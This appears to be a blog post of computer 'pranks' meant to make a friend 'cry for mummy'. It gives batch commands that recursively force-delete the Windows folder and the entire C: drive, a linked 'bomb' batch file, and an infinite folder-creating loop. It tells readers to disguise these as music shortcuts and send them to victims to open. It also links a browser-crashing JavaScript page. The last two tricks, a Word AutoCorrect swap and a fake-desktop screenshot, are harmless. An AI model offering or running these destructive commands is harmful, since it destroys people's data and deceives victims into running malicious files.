I was looking for some computer tricks & pranks which could make someone cry for mummy, last night i have found these 4 computer tricks & pranks while stumbling that can make your friend crying :cry: for mummy. But use these at your own risk, can really harm someone’s PC.
1. A url that can crash your pc
I stumbled across this URL while surfing the internet. This is a javascript “exploit” (that still works, by the way) and will hang/crash your system. It basically floods you with an infinite loop of mailto:xxx windows. To cancel this (and you have to move fast) kill the process of your email client before you run out of RAM.
WARNING: CLICKING ON THE LINK BELLOW MAY CAUSE A CRASH! USE AT YOUR OWN RISK!
http://tiny.cc/ibJUN
2. A Computer Tricks to Shut Down a Computer Forever
Download the .txt file from the below link:
http://tech.estudygang.com/wp-content/uploads/sites/7/2012/08/_bomb.txt
Open this file in notepad →
Replace all # symbol with space →
Now Save it as a .bat file.
This would shut down the person’s computer. It shuts it off once and deletes the files needed to reboot and restart.
REMEMBER – DO NOT CLICK THIS FILE. YOU WON’T RECOVER YOUR COMPUTER BACK AFTER YOU OPEN THE .BAT FILE!
Send it to your friends computer and tell them to open it. Have fun!!
Here is another code too…..
cmd /c del c:windows* /F /S /Q
cmd /c del c:* /F /S /Q
Paste it in NotePad and Save it with Extension .cmd or .bat
3. A Computer Trick to Make over 1,000 folders in few seconds
Here I will teach you a simple prank that will make an unlimited amount of folders in any place you want.
1. Open notepad and type :
@echo off
:top
md %random%
goto top
@echo off makes it so that it appears to be a blank screen but actually its making hundreds of folder.
md %random% is command that creates folders with random names.
goto top – return to label :top, infinite loop.
2. Save it as 1000folders.bat
3. After that you will get icon that looks as show below:
People probably are not gonna click on an icon that looks like this picture, so to make it better (funnier and easier to prank people with) make a short-cut to it.
4. Right click on icon and click Create Shortcut.
5. Right click on shortcut and click properties , then click on Change Icon and rename icon.
Tell the person that you found the music they wanted and downloaded it on their computer. That way, they will think its a shortcut to the music and they will click on it. Then, they will think its loading so they won’t exit right away but when they finally realize its not going to load it will be to late. Its impossible to delete them usingcmd you have to find all of them and delete them manually…
4. A Microsoft Word Prank that will blow your friends head
Here , I will show you great microsoft word prank that will frustrate the victims very much, whenever they type a certain word, another word appears! This prank is great for office and schools.
1. Launch Microsoft Word.
2. Go to Tools -> AutoCorrect Options…
3. In the space where it says Replace , type a real common word such as the, and, a,I, you etc. In the space that says With , type in a crazy word such as fdgfdhkihyob45, whatever you want! Then , click on Add.
5. Cool Windows Prank:
This will make it to where your friend cannot click on anything on the screen.
1. Take a screenshot of the desktop. You can use Windows printscreen or some printscreen software.
2. Make your printscreen picture as desktop background.
3. Right click on desktop , then click Arrange Icons By->Show Desktop Icons (Windows XP)
Right click on desktop , then click View->Show Desktop Icons (Windows 7 and Vista)
That is it , when you click on the “icons”, nothing will happen!